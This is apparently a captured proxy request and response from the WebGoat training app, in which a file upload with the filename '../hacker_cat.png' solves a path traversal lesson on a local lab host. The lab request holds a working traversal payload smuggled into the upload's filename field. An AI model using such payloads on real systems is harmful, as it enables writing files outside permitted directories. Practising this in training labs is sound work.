 Request
Pretty Raw Hex \n
1 POST /WebGoat/PathTraversal/profile-upload-remove-user-input HTTP/1.1
2 Host: 192.168.10.1:4040
3 Content-Length: 901506
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryK9fHDgOBSR3SS4Me
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.10.1:4040
10 Referer: http://192.168.10.1:4040/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=9erWb9eQZz5ORclXZkzXDBY6mFzjHL3Z7jsSZDQE
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryK9fHDgOBSR3SS4Me
16 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename="../hacker_cat.png"
17 Content-Type: image/jpeg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 03 Feb 2025 07:18:11 GMT
8 Content-Length: 214
9
10 {
11 "lessonCompleted":true,
12 "feedback":"Congratulations. You have successfully completed the assignment.",
13 "output":null,
14 "assignment":"ProfileUploadRemoveUserInput",
15 "attemptWasMade":true
16 }